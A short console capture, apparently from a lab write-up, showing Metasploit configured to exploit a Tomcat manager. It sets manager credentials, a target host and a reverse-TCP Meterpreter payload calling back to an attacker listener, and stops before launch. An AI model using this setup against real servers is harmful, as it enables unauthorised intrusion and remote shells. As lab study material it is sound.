 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.10.10.95
RHOST => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.2
LHOST => 10.10.14.2
msf6 exploit(multi/http/tomcat_mgr_upload) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/tomcat_mgr_upload) >